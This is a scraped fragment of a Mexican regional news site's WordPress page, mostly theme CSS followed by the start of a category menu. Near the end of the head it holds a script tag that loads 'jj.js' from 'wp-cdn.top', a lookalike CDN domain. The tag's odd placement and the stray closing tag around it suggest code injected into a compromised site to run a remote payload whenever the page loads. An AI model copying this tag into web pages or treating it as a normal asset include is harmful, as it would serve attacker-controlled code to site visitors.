        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-617837 single-format-standard wp-theme-Newspaper td-standard-pack ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
